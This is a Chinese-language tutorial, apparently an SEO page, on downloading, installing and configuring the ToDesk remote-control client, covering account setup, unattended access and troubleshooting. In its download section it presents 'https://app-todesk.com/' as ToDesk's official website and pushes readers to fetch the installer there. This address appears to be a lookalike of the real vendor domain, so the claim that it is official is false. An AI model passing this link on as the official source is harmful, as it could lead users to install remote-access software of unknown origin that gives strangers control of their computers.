todesk下载是用户实现远程控制个人电脑的关键步骤,而通过todesk官网获取正版客户端则是确保安全性与功能完整性的核心。本文从下载安装到远程连接配置,提供一站式教程,解决用户高频问题,助力高效远程操作。
一、ToDesk远程软件的基本功能介绍
ToDesk远程软件提供了一系列强大的功能,满足用户对远程控制自己电脑的多样化需求。

1. 跨平台支持
ToDesk远程软件支持多种操作系统,包括Windows、macOS、Linux、Android和iOS。无论您使用何种设备,都能轻松实现对自己电脑的远程控制和管理。
2. 高速稳定的连接
依托先进的加密技术和高效的传输协议,ToDesk远程软件确保远程连接的稳定性和安全性。无论是在办公环境还是家庭网络中,都能保持流畅的远程操作体验,避免连接中断或延迟。
3. 丰富的远程控制功能
ToDesk远程软件不仅支持基本的屏幕共享和键鼠控制,还提供文件传输、远程打印、多显示器切换等高级功能,满足用户在不同场景下的使用需求,例如远程办公、技术支持和个人设备管理。
二、如何通过todesk官网进行下载
通过todesk官网下载ToDesk远程软件,确保您获取的是最新、最安全的版本。以下是详细的下载步骤:
1. 访问todesk官网
打开您的浏览器,输入todesk官网的地址(https://app-todesk.com/),进入官方网站首页。确保您访问的是官方提供的安全网址,以避免下载到恶意软件。
2. 寻找下载页面
在todesk官网首页,找到并点击“下载”按钮,进入软件下载页面。页面通常会根据您的操作系统自动推荐合适的下载版本,确保下载过程简便快捷。
3. 选择合适的版本进行下载
根据您的设备操作系统,选择对应的todesk下载链接。例如,若您使用的是Windows系统,点击“Windows版”下载按钮,开始下载安装包。确保选择正确的版本,以确保软件的兼容性和功能完整性。
4. 安全验证
ToDesk远程软件的安装包在todesk官网上提供了数字签名和校验码,确保下载文件的完整性和安全性。下载完成后,您可以通过查看文件属性或校验MD5值来验证文件是否被篡改,保障您的设备安全。
三、todesk下载的安装与配置步骤
成功下载ToDesk远程软件后,接下来是安装与配置的具体操作步骤。
一、安装ToDesk软件
1. 启动安装程序
双击下载的ToDesk安装包,启动安装程序。系统会自动弹出安装向导,指引您完成后续步骤。确保关闭其他运行中的程序,以避免安装过程中的冲突。
2. 选择安装路径
在安装向导中,您可以选择默认的安装路径,或点击“浏览”选择自定义的安装目录。根据您的需求,确认路径后,点击“下一步”继续安装。
3. 完成安装
点击“安装”按钮,开始安装ToDesk远程软件。安装过程一般只需几分钟,完成后点击“完成”按钮启动软件。此时,软件图标会出现在桌面或开始菜单,方便您随时访问。
二、配置ToDesk账户
为了充分利用ToDesk远程软件的功能,建议您进行账户注册和登录。
1. 注册新账户
在ToDesk主界面,点击“注册”按钮,填写您的手机号或邮箱,获取验证码后设置密码,完成账户注册。确保密码的复杂度,增强账户的安全性。
2. 登录账户
注册完成后,使用您的账户信息登录ToDesk远程软件。登录后,您可以在账户设置中完善个人信息和安全选项,提升账户的个性化和安全性。
3. 绑定设备
在“我的设备”页面,添加并管理您的设备ID。首次绑定设备时,需在目标设备上确认授权,确保连接的安全性。这样,您可以方便地管理多台设备,实现灵活的远程控制。
远程控制自己电脑的配置与操作指南
(一)被控端电脑设置
- 保持客户端常驻运行
在ToDesk设置中勾选“开机自启动”选项,确保电脑重启后仍可被远程访问。 - 配置安全密码(可选)
在“安全设置”中设置“固定访问密码”,替代临时密码以提升安全性。 - 启用隐私保护
勾选“隐私屏”功能,远程连接时被控端屏幕显示黑屏,防止他人窥探操作。
(二)控制端发起远程连接
- 输入被控端设备ID
在控制端ToDesk主界面输入被控电脑的“ToDesk ID”,点击“连接”。 - 验证访问权限
输入被控端当前的“临时密码”或预设的“固定密码”,点击“确定”建立连接。 - 选择操作模式
- 远程控制:完全操作被控端电脑,支持键鼠、剪贴板同步。
- 文件传输:仅管理被控端文件,无法实时操控界面。
(三)远程会话优化技巧
- 画质与流畅度调节
在设置中切换“画质优先”或“流畅优先”模式,平衡清晰度与延迟。 - 多设备管理
登录同一账号的设备自动同步至“我的设备”列表,支持一键切换控制。 - 会话记录审计
通过“历史记录”查看操作日志,导出为CSV文件用于安全审计。
如何提升远程控制流畅度?
问题分析:高延迟或硬件性能不足导致操作卡顿。
解决方案:
一、优化网络环境
- 控制端与被控端均使用有线网络连接,关闭占用带宽的应用程序(如视频下载)。
二、降低画面分辨率 - 设置中切换至“流畅优先”模式,分辨率调整为720P,关闭抗锯齿功能。
三、更新显卡驱动 - 前往NVIDIA/AMD官网下载最新驱动,提升图形渲染效率。
4. 忘记被控端密码如何远程连接?
问题分析:临时密码失效或固定密码遗忘导致无法验证。
解决方案:
一、查看被控端实时密码
- 需物理接触被控电脑,打开ToDesk客户端界面获取最新临时密码。
二、重置固定密码 - 登录官网账号后台,在“设备管理”中重置密码(需账号绑定设备)。
三、使用账号授权 - 付费用户可通过账号权限直接发起连接,无需输入密码。
您已经掌握了从todesk官网下载、安装、配置到使用ToDesk远程软件的每一步流程。ToDesk不仅提供了强大的远程控制功能,还确保了安全性和稳定性,适用于个人用户和企业用户的多种需求。
立即访问**ToDesk官网**,开始您的高效远程控制之旅,轻松管理和操作自己的电脑,无论身处何地,都能实现无缝的远程协作和技术支持服务。